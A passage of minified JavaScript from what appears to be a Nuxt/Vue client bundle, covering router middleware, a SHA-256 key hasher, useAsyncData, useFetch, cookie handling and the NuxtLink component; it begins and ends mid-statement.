u=CN(r,window.location,e.payload.path),c=pe(a.currentRoute.value),d=()=>{c.value=a.currentRoute.value};e.hook("page:finish",d),a.afterEach((g,_)=>{g.matched[g.matched.length-1]?.components?.default===_.matched[_.matched.length-1]?.components?.default&&d()});const f={};for(const g in c.value)Object.defineProperty(f,g,{get:()=>c.value[g],enumerable:!0});e._route=Pr(f),e._middleware||={global:[],named:{}};const p=kf();a.afterEach(async(g,_,b)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(lD),b&&await e.callHook("page:loading:end")});try{[t,n]=ha(()=>a.isReady()),await t,n()}catch(g){[t,n]=ha(()=>e.runWithContext(()=>Zo(g))),await t,n()}const h=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;d();const m=e.payload.state._layout;return a.beforeEach(async(g,_)=>{await e.callHook("page:loading:start"),g.meta=Qt(g.meta),e.isHydrating&&m&&!Ns(g.meta.layout)&&(g.meta.layout=m),e._processingMiddleware=!0;{const b=new Set([...kN,...e._middleware.global]);for(const v of g.matched){const w=v.meta.middleware;if(w)for(const E of vv(w))b.add(E)}{const v=await e.runWithContext(()=>dv({path:g.path}));if(v.appMiddleware)for(const w in v.appMiddleware)v.appMiddleware[w]?b.add(w):b.delete(w)}for(const v of b){const w=typeof v=="string"?e._middleware.named[v]||await fm[v]?.().then(E=>E.default||E):v;if(!w)throw new Error(`Unknown route middleware: '${v}'.`);try{const E=await e.runWithContext(()=>w(g,_));if(!e.payload.serverRendered&&e.isHydrating&&(E===!1||E instanceof Error)){const S=E||Os({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Zo(S)),!1}if(E===!0)continue;if(E===!1)return E;if(E)return lv(E)&&E.fatal&&await e.runWithContext(()=>Zo(E)),E}catch(E){const S=Os(E);return S.fatal&&await e.runWithContext(()=>Zo(S)),S}}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(g=>{if(g.matched.length===0)return e.runWithContext(()=>Zo(Os({statusCode:404,fatal:!1,statusMessage:`Page not found: ${g.fullPath}`,data:{path:g.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in h&&(h.name=void 0),await a.replace({...h,force:!0}),a.options.scrollBehavior=to.scrollBehavior}catch(g){await e.runWithContext(()=>Zo(g))}}),{provide:{router:a}}}});function pm(e){return typeof e=="string"?`'${e}'`:new ON().serialize(e)}const ON=(function(){class e{#e=new Map;compare(n,r){const s=typeof n,o=typeof r;return s==="string"&&o==="string"?n.localeCompare(r):s==="number"&&o==="number"?n-r:String.prototype.localeCompare.call(this.serialize(n,!0),this.serialize(r,!0))}serialize(n,r){if(n===null)return"null";switch(typeof n){case"string":return r?n:`'${n}'`;case"bigint":return`${n}n`;case"object":return this.$object(n);case"function":return this.$function(n)}return String(n)}serializeObject(n){const r=Object.prototype.toString.call(n);if(r!=="[object Object]")return this.serializeBuiltInType(r.length<10?`unknown:${r}`:r.slice(8,-1),n);const s=n.constructor,o=s===Object||s===void 0?"":s.name;if(o!==""&&globalThis[o]===s)return this.serializeBuiltInType(o,n);if(typeof n.toJSON=="function"){const i=n.toJSON();return o+(i!==null&&typeof i=="object"?this.$object(i):`(${this.serialize(i)})`)}return this.serializeObjectEntries(o,Object.entries(n))}serializeBuiltInType(n,r){const s=this["$"+n];if(s)return s.call(this,r);if(typeof r?.entries=="function")return this.serializeObjectEntries(n,r.entries());throw new Error(`Cannot serialize ${n}`)}serializeObjectEntries(n,r){const s=Array.from(r).sort((i,a)=>this.compare(i[0],a[0]));let o=`${n}{`;for(let i=0;i<s.length;i++){const[a,l]=s[i];o+=`${this.serialize(a,!0)}:${this.serialize(l)}`,i<s.length-1&&(o+=",")}return o+"}"}$object(n){let r=this.#e.get(n);return r===void 0&&(this.#e.set(n,`#${this.#e.size}`),r=this.serializeObject(n),this.#e.set(n,r)),r}$function(n){const r=Function.prototype.toString.call(n);return r.slice(-15)==="[native code] }"?`${n.name||""}()[native]`:`${n.name}(${n.length})${r.replace(/\s*\n\s*/g,"")}`}$Array(n){let r="[";for(let s=0;s<n.length;s++)r+=this.serialize(n[s]),s<n.length-1&&(r+=",");return r+"]"}$Date(n){try{return`Date(${n.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(n){return`ArrayBuffer[${new Uint8Array(n).join(",")}]`}$Set(n){return`Set${this.$Array(Array.from(n).sort((r,s)=>this.compare(r,s)))}`}$Map(n){return this.serializeObjectEntries("Map",n.entries())}}for(const t of["Error","RegExp","URL"])e.prototype["$"+t]=function(n){return`${t}(${n})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+t]=function(n){return`${t}[${n.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])e.prototype["$"+t]=function(n){return`${t}[${n.join("n,")}${n.length>0?"n":""}]`};return e})();function AN(e,t){return e===t||pm(e)===pm(t)}const IN=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],RN=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],DN="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",zo=[];let $N=class{_data=new uu;_hash=new uu([...IN]);_nDataBytes=0;_minBufferSize=0;finalize(t){t&&this._append(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}_doProcessBlock(t,n){const r=this._hash.words;let s=r[0],o=r[1],i=r[2],a=r[3],l=r[4],u=r[5],c=r[6],d=r[7];for(let f=0;f<64;f++){if(f<16)zo[f]=t[n+f]|0;else{const v=zo[f-15],w=(v<<25|v>>>7)^(v<<14|v>>>18)^v>>>3,E=zo[f-2],S=(E<<15|E>>>17)^(E<<13|E>>>19)^E>>>10;zo[f]=w+zo[f-7]+S+zo[f-16]}const p=l&u^~l&c,h=s&o^s&i^o&i,m=(s<<30|s>>>2)^(s<<19|s>>>13)^(s<<10|s>>>22),g=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),_=d+g+p+RN[f]+zo[f],b=m+h;d=c,c=u,u=l,l=a+_|0,a=i,i=o,o=s,s=_+b|0}r[0]=r[0]+s|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+l|0,r[5]=r[5]+u|0,r[6]=r[6]+c|0,r[7]=r[7]+d|0}_append(t){typeof t=="string"&&(t=uu.fromUtf8(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_process(t){let n,r=this._data.sigBytes/64;t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const s=r*16,o=Math.min(s*4,this._data.sigBytes);if(s){for(let i=0;i<s;i+=16)this._doProcessBlock(this._data.words,i);n=this._data.words.splice(0,s),this._data.sigBytes-=o}return new uu(n,o)}},uu=class rT{words;sigBytes;constructor(t,n){t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}static fromUtf8(t){const n=unescape(encodeURIComponent(t)),r=n.length,s=[];for(let o=0;o<r;o++)s[o>>>2]|=(n.charCodeAt(o)&255)<<24-o%4*8;return new rT(s,r)}toBase64(){const t=[];for(let n=0;n<this.sigBytes;n+=3){const r=this.words[n>>>2]>>>24-n%4*8&255,s=this.words[n+1>>>2]>>>24-(n+1)%4*8&255,o=this.words[n+2>>>2]>>>24-(n+2)%4*8&255,i=r<<16|s<<8|o;for(let a=0;a<4&&n*8+a*6<this.sigBytes*8;a++)t.push(DN.charAt(i>>>6*(3-a)&63))}return t.join("")}concat(t){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];this.sigBytes+=t.sigBytes}};function MN(e){return new $N().finalize(e).toBase64()}function Qo(e){return MN(pm(e))}const NN={trailing:!0};function sT(e,t=25,n={}){if(n={...NN,...n},!Number.isFinite(t))throw new TypeError("Expected `wait` to be a finite number");let r,s,o=[],i,a;const l=(d,f)=>(i=LN(e,d,f),i.finally(()=>{if(i=null,n.trailing&&a&&!s){const p=l(d,a);return a=null,p}}),i),u=function(...d){return n.trailing&&(a=d),i||new Promise(f=>{const p=!s&&n.leading;clearTimeout(s),s=setTimeout(()=>{s=null;const h=n.leading?r:l(this,d);a=null;for(const m of o)m(h);o=[]},t),p?(r=l(this,d),f(r)):o.push(f)})},c=d=>{d&&(clearTimeout(d),s=null)};return u.isPending=()=>!!s,u.cancel=()=>{c(s),o=[],a=null},u.flush=()=>{if(c(s),!a||i)return;const d=a;return a=null,l(this,d)},u}async function LN(e,t,n){return await e.apply(t,n)}const oT=Symbol.for("nuxt:client-only"),du="<div></div>",FN=H({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:n}){const r=pe(!1);nt(()=>{r.value=!0});const s=xt();return s&&(s._nuxtClientOnly=!0),Ar(oT,!0),()=>{if(r.value){const l=t.default?.();return l&&l.length===1?[Yn(l[0],n)]:l}const o=t.fallback||t.placeholder;if(o)return Ye(o);const i=e.fallback||e.placeholder||"",a=e.fallbackTag||e.placeholderTag||"span";return _t(a,n,i)}}}),Lp=new WeakMap;function BN(e){if(Lp.has(e))return Lp.get(e);const t={...e};return t.render?t.render=(n,r,s,o,i,a)=>{if(o.mounted$??n.mounted$){const l=e.render?.bind(n)(n,r,s,o,i,a);return l.children===null||typeof l.children=="string"?Yn(l):Ye(l)}return Np(n._.vnode.el,du)}:t.template&&=`
      <template v-if="mounted$">${e.template}</template>
      <template v-else>${du}</template>
    `,t.setup=(n,r)=>{const s=lt(),o=pe(s.isHydrating===!1),i=xt();if(s.isHydrating){const l={...i.attrs},u=jN(i);for(const c in l)delete i.attrs[c];nt(()=>{Object.assign(i.attrs,l),i.vnode.dirs=u})}nt(()=>{o.value=!0});const a=e.setup?.(n,r)||{};return cf(a)?Promise.resolve(a).then(l=>typeof l!="function"?(l||={},l.mounted$=o,l):(...u)=>{if(o.value||!s.isHydrating){const c=l(...u);return c.children===null||typeof c.children=="string"?Yn(c):Ye(c)}return Np(i?.vnode.el,du)}):typeof a=="function"?(...l)=>{if(o.value){const u=a(...l),c=t.inheritAttrs!==!1?r.attrs:void 0;return u.children===null||typeof u.children=="string"?Yn(u,c):Ye(u,c)}return Np(i?.vnode.el,du)}:Object.assign(a,{mounted$:o})},Lp.set(e,t),t}function jN(e){if(!e||!e.vnode.dirs)return null;const t=e.vnode.dirs;return e.vnode.dirs=null,t}const hm=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),HN=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),qa=e=>{const t=lt();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{hm(()=>e())}):hm(()=>e())};function VN(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;UN(e[0],e[1])&&e.unshift(t);let[n,r,s={}]=e,o=!1;const i=F(()=>we(n));if(typeof i.value!="string")throw new TypeError("[nuxt] [useAsyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const a=lt();s.server??=!0,s.default??=zN,s.getCachedData??=aT,s.lazy??=!1,s.immediate??=!0,s.deep??=UR.deep,s.dedupe??="cancel",s._functionName,a._asyncData[i.value];function l(){const h={cause:"initial",dedupe:s.dedupe};return a._asyncData[i.value]?._init||(h.cachedData=s.getCachedData(i.value,a,{cause:"initial"}),a._asyncData[i.value]=gb(a,i.value,r,s,h.cachedData)),()=>a._asyncData[i.value].execute(h)}const u=l(),c=a._asyncData[i.value];c._deps++;const d=s.server!==!1&&a.payload.serverRendered;{let h=function(w){const E=a._asyncData[w];E?._deps&&(E._deps--,E._deps===0&&E?._off())};const m=xt();if(m&&d&&s.immediate&&!m.sp&&(m.sp=[]),m&&!m._nuxtOnBeforeMountCbs){m._nuxtOnBeforeMountCbs=[];const w=m._nuxtOnBeforeMountCbs;Wg(()=>{w.forEach(E=>{E()}),w.splice(0,w.length)}),Mi(()=>w.splice(0,w.length))}const g=m&&(m._nuxtClientOnly||jt(oT,!1));d&&a.isHydrating&&(c.error.value||c.data.value!==void 0)?c.status.value=c.error.value?"error":"success":m&&(!g&&a.payload.serverRendered&&a.isHydrating||s.lazy)&&s.immediate?m._nuxtOnBeforeMountCbs.push(u):s.immediate&&c.status.value!=="success"&&u();const _=Er(),b=Ee(i,(w,E)=>{if((w||E)&&w!==E){o=!0;const S=a._asyncData[E]?.data.value!==void 0,x=a._asyncDataPromises[E]!==void 0,O={cause:"initial",dedupe:s.dedupe};if(!a._asyncData[w]?._init){let C;E&&S?C=a._asyncData[E].data.value:(C=s.getCachedData(w,a,{cause:"initial"}),O.cachedData=C),a._asyncData[w]=gb(a,w,r,s,C)}a._asyncData[w]._deps++,E&&h(E),(s.immediate||S||x)&&a._asyncData[w].execute(O),ld(()=>{o=!1})}},{flush:"sync"}),v=s.watch?Ee(s.watch,()=>{o||c._execute({cause:"watch",dedupe:s.dedupe})}):()=>{};_&&Ds(()=>{b(),v(),h(i.value)})}const f={data:fu(()=>a._asyncData[i.value]?.data),pending:fu(()=>a._asyncData[i.value]?.pending),status:fu(()=>a._asyncData[i.value]?.status),error:fu(()=>a._asyncData[i.value]?.error),refresh:(...h)=>a._asyncData[i.value]?._init?a._asyncData[i.value].execute(...h):l()(),execute:(...h)=>f.refresh(...h),clear:()=>iT(a,i.value)},p=Promise.resolve(a._asyncDataPromises[i.value]).then(()=>f);return Object.assign(p,f),p}function fu(e){return F({get(){return e()?.value},set(t){const n=e();n&&(n.value=t)}})}function UN(e,t){return!(typeof e=="string"||typeof e=="object"&&e!==null||typeof e=="function"&&typeof t=="function")}function iT(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=void 0),e._asyncData[t]&&(e._asyncData[t].data.value=y(e._asyncData[t]._default()),e._asyncData[t].error.value=void 0,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function WN(e,t){const n={};for(const r of t)n[r]=e[r];return n}function gb(e,t,n,r,s){e.payload._errors[t]??=void 0;const o=r.getCachedData!==aT,i=n,a=r.deep?V:pe,l=s!==void 0,u=e.hook("app:data:refresh",async d=>{(!d||d.includes(t))&&await c.execute({cause:"refresh:hook"})}),c={data:a(l?s:r.default()),pending:F(()=>c.status.value==="pending"),error:Ic(e.payload._errors,t),status:pe("idle"),execute:(...d)=>{const[f,p=void 0]=d,h=f&&p===void 0&&typeof f=="object"?f:{};if(e._asyncDataPromises[t]){if((h.dedupe??r.dedupe)==="defer")return e._asyncDataPromises[t];e._asyncDataPromises[t].cancelled=!0}{const g="cachedData"in h?h.cachedData:r.getCachedData(t,e,{cause:h.cause??"refresh:manual"});if(g!==void 0)return e.payload.data[t]=c.data.value=g,c.error.value=void 0,c.status.value="success",Promise.resolve(g)}c.status.value="pending";const m=new Promise((g,_)=>{try{g(i(e))}catch(b){_(b)}}).then(async g=>{if(m.cancelled)return e._asyncDataPromises[t];let _=g;r.transform&&(_=await r.transform(g)),r.pick&&(_=WN(_,r.pick)),e.payload.data[t]=_,c.data.value=_,c.error.value=void 0,c.status.value="success"}).catch(g=>{if(m.cancelled)return e._asyncDataPromises[t];c.error.value=Os(g),c.data.value=y(r.default()),c.status.value="error"}).finally(()=>{m.cancelled||delete e._asyncDataPromises[t]});return e._asyncDataPromises[t]=m,e._asyncDataPromises[t]},_execute:sT((...d)=>c.execute(...d),0,{leading:!0}),_default:r.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{u(),e._asyncData[t]?._init&&(e._asyncData[t]._init=!1),o||ze(()=>{e._asyncData[t]?._init||(iT(e,t),c.execute=()=>Promise.resolve())})}};return c}const zN=()=>{},aT=(e,t,n)=>{if(t.isHydrating)return t.payload.data[e];if(n.cause!=="refresh:manual"&&n.cause!=="refresh:hook")return t.static.data[e]},qN="$s";function Pa(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=qN+n,o=lt(),i=Ic(o.payload.state,s);if(i.value===void 0&&r){const a=r();if(ht(a))return o.payload.state[s]=a,a;i.value=a}return i}function _v(e,t,n){const[r={},s]=typeof t=="string"?[{},t]:[t,n],o=F(()=>we(e)),i=F(()=>we(r.key)||"$f"+Qo([s,typeof o.value=="string"?o.value:"",...GN(r)]));if(!r.baseURL&&typeof o.value=="string"&&o.value[0]==="/"&&o.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:a,lazy:l,default:u,transform:c,pick:d,watch:f,immediate:p,getCachedData:h,deep:m,dedupe:g,..._}=r,b=Qt({...WR,..._,cache:typeof r.cache=="boolean"?void 0:r.cache}),v={server:a,lazy:l,default:u,transform:c,pick:d,immediate:p,getCachedData:h,deep:m,dedupe:g,watch:f===!1?[]:[...f||[],b]};let w;return VN(f===!1?i.value:i,()=>{w?.abort?.(new DOMException("Request aborted as another request to the same endpoint was initiated.","AbortError")),w=typeof AbortController<"u"?new AbortController:{};const S=we(r.timeout);let x;return S&&(x=setTimeout(()=>w.abort(new DOMException("Request aborted due to timeout.","AbortError")),S),w.signal.onabort=()=>clearTimeout(x)),(r.$fetch||globalThis.$fetch)(o.value,{signal:w.signal,...b}).finally(()=>{clearTimeout(x)})},v)}function GN(e){const t=[we(e.method)?.toUpperCase()||"GET",we(e.baseURL)];for(const n of[e.params||e.query]){const r=we(n);if(!r)continue;const s={};for(const[o,i]of Object.entries(r))s[we(o)]=we(i);t.push(s)}if(e.body){const n=we(e.body);if(!n)t.push(Qo(n));else if(n instanceof ArrayBuffer)t.push(Qo(Object.fromEntries([...new Uint8Array(n).entries()].map(([r,s])=>[r,s.toString()]))));else if(n instanceof FormData){const r={};for(const s of n.entries()){const[o,i]=s;r[o]=i instanceof File?i.name:i}t.push(Qo(r))}else if(Mg(n))t.push(Qo(Qt(n)));else try{t.push(Qo(n))}catch{}}return t}function YN(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},s=r.decode||KN;let o=0;for(;o<e.length;){const i=e.indexOf("=",o);if(i===-1)break;let a=e.indexOf(";",o);if(a===-1)a=e.length;else if(a<i){o=e.lastIndexOf(";",i-1)+1;continue}const l=e.slice(o,i).trim();if(r?.filter&&!r?.filter(l)){o=a+1;continue}if(n[l]===void 0){let u=e.slice(i+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=XN(u,s)}o=a+1}return n}function KN(e){return e.includes("%")?decodeURIComponent(e):e}function XN(e,t){try{return t(e)}catch{return e}}const pu=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function vb(e,t,n){const r=n||{},s=r.encode||encodeURIComponent;if(typeof s!="function")throw new TypeError("option encode is invalid");if(!pu.test(e))throw new TypeError("argument name is invalid");const o=s(t);if(o&&!pu.test(o))throw new TypeError("argument val is invalid");let i=e+"="+o;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!pu.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!pu.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(!ZN(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(i+="; Partitioned"),i}function ZN(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function kr(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=kr(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:kr(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=kr(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=kr(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(s){n.add(kr(s))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(s,o){n.set(kr(o),kr(s))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(kr(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const JN={path:"/",watch:!0,decode:e=>dc(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},hu=globalThis.cookieStore;function QN(e,t){const n={...JN,...t};n.filter??=u=>u===e;const r=_b(n)||{};let s;n.maxAge!==void 0?s=n.maxAge*1e3:n.expires&&(s=n.expires.getTime()-Date.now());const o=s!==void 0&&s<=0,i=o||r[e]===void 0||r[e]===null,a=kr(o?void 0:r[e]??n.default?.()),l=s&&!o?nL(a,s,n.watch&&n.watch!=="shallow"):V(a);{let u=null;try{!hu&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=(h=!1)=>{!h&&(n.readonly||AN(l.value,r[e]))||(tL(e,l.value,n),r[e]=kr(l.value),u?.postMessage({value:n.encode(l.value)}))},d=h=>{const m=h.refresh?_b(n)?.[e]:n.decode(h.value);f=!0,l.value=m,r[e]=kr(m),ze(()=>{f=!1})};let f=!1;const p=!!Er();if(p&&Ds(()=>{f=!0,c(),u?.close()}),hu){const h=m=>{const g=m.changed.find(b=>b.name===e),_=m.deleted.find(b=>b.name===e);g&&d({value:g.value}),_&&d({value:null})};hu.addEventListener("change",h),p&&Ds(()=>hu.removeEventListener("change",h))}else u&&(u.onmessage=({data:h})=>d(h));n.watch&&Ee(l,()=>{f||c()},{deep:n.watch!=="shallow"}),i&&c(i)}return l}function _b(e={}){return YN(document.cookie,e)}function eL(e,t,n={}){return t==null?vb(e,t,{...n,maxAge:-1}):vb(e,t,n)}function tL(e,t,n={}){document.cookie=eL(e,t,n)}const yb=2147483647;function nL(e,t,n){let r,s,o=0;const i=n?V(e):{value:e};return Er()&&Ds(()=>{s?.(),clearTimeout(r)}),Ac((a,l)=>{n&&(s=Ee(i,l));function u(){o=0,clearTimeout(r);const c=t-o,d=c<yb?c:yb;r=setTimeout(()=>{if(o+=d,o<t)return u();i.value=void 0,l()},d)}return{get(){return a(),i.value},set(c){u(),i.value=c,l()}}})}function rL(e){if(e?.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function lT(e,t=bn()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||=new Set,t._routePreloaded.has(n)))return;const s=t._preloadPromises||=[];if(s.length>4)return Promise.all(s).then(()=>lT(e,t));t._routePreloaded.add(n);for(const o of r){const i=o.components?.default;if(typeof i!="function")continue;const a=Promise.resolve(i()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function sL(e={}){const t=e.path||window.location.pathname;let n={};try{n=dc(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||n?.path!==t||n?.expires<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:lt().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const oL=(...e)=>e.find(t=>t!==void 0);function iL(e){const t=e.componentName||"NuxtLink";function n(o){return typeof o=="string"&&o.startsWith("#")}function r(o,i,a){const l=a??e.trailingSlash;if(!o||l!=="append"&&l!=="remove")return o;if(typeof o=="string")return mu(o,l);const u="path"in o&&o.path!==void 0?o.path:i(o).path;return{...o,name:void 0,path:mu(u,l)}}function s(o){const i=bn(),a=Lr(),l=F(()=>!!o.target&&o.target!=="_self"),u=F(()=>{const g=o.to||o.href||"";return typeof g=="string"&&ss(g,{acceptRelative:!0})}),c=Y_("RouterLink"),d=c&&typeof c!="string"?c.useLink:void 0,f=F(()=>{if(o.external)return!0;const g=o.to||o.href||"";return typeof g=="object"?!1:g===""||u.value}),p=F(()=>{const g=o.to||o.href||"";return f.value?g:r(g,i.resolve,o.trailingSlash)}),h=f.value?void 0:d?.({...o,to:p}),m=F(()=>{const g=o.trailingSlash??e.trailingSlash;if(!p.value||u.value||n(p.value))return p.value;if(f.value){const _=typeof p.value=="object"&&"path"in p.value?tm(p.value):p.value,b=typeof _=="object"?i.resolve(_).href:_;return mu(b,g)}return typeof p.value=="object"?i.resolve(p.value)?.href??null:mu(Nc(a.app.baseURL,p.value),g)});return{to:p,hasTarget:l,isAbsoluteUrl:u,isExternal:f,href:m,isActive:h?.isActive??F(()=>p.value===i.currentRoute.value.path),isExactActive:h?.isExactActive??F(()=>p.value===i.currentRoute.value.path),route:h?.route??F(()=>i.resolve(p.value)),async navigate(g){await Fi(m.value,{replace:o.replace,external:f.value||l.value})}}}return H({name:t,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1},trailingSlash:{type:String,default:void 0,required:!1}},useLink:s,setup(o,{slots:i}){const a=bn(),{to:l,href:u,navigate:c,isExternal:d,hasTarget:f,isAbsoluteUrl:p}=s(o),h=pe(!1),m=V(null),g=v=>{m.value=o.custom?v?.$el?.nextElementSibling:v?.$el};function _(v){return!h.value&&(typeof o.prefetchOn=="string"?o.prefetchOn===v:o.prefetchOn?.[v]??e.prefetchOn?.[v])&&(o.prefetch??e.prefetch)!==!1&&o.noPrefetch!==!0&&o.target!=="_blank"&&!cL()}async function b(v=lt()){if(h.value)return;h.value=!0;const w=typeof l.value=="string"?l.value:d.value?tm(l.value):a.resolve(l.value).fullPath,E=d.value?new URL(w,window.location.href).href:w;await Promise.all([v.hooks.callHook("link:prefetch",E).catch(()=>{}),!d.value&&!f.value&&lT(l.value,a).catch(()=>{})])}if(_("visibility")){const v=lt();let w,E=null;nt(()=>{const S=aL();qa(()=>{w=hm(()=>{m?.value?.tagName&&(E=S.observe(m.value,async()=>{E?.(),E=null,await b(v)}))})})}),rs(()=>{w&&HN(w),E?.(),E=null})}return()=>{if(!d.value&&!f.value&&!n(l.value)){const E={ref:g,to:l.value,activeClass:o.activeClass||e.activeClass,exactActiveClass:o.exactActiveClass||e.exactActiveClass,replace:o.replace,ariaCurrentValue:o.ariaCurrentValue,custom:o.custom};return o.custom||(_("interaction")&&(E.onPointerenter=b.bind(null,void 0),E.onFocus=b.bind(null,void 0)),h.value&&(E.class=o.prefetchedClass||e.prefetchedClass),E.rel=o.rel||void 0),Ye(Y_("RouterLink"),E,i.default)}const v=o.target||null,w=oL(o.noRel?"":o.rel,e.externalRelAttribute,p.value||f.value?"noopener noreferrer":"")||null;return o.custom?i.default?i.default({href:u.value,navigate:c,prefetch:b,get route(){if(!u.value)return;const E=new 